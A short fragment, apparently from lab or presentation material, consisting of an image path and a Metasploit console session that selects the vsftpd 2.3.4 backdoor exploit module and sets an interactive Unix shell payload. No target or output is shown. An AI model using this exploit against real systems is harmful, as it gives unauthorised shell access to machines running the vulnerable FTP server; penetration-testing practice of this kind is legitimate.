 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >